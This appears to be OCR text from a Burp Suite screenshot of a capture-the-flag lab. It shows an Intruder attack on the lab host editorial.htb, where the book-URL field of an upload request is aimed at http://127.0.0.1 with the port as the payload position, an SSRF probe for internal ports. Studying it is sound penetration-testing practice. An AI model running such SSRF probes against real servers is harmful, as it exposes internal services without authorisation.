 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1478702006691332741372868164
8 Content-Length: 351
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------1478702006691332741372868164
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§80§
17 -----------------------------1478702006691332741372868164
18 Content-Disposition: form-data; name="bookfile"; filename="1.txt"
19 Content-Type: text/plain
20
21 123
22
23 -----------------------------1478702006691332741372868164--
24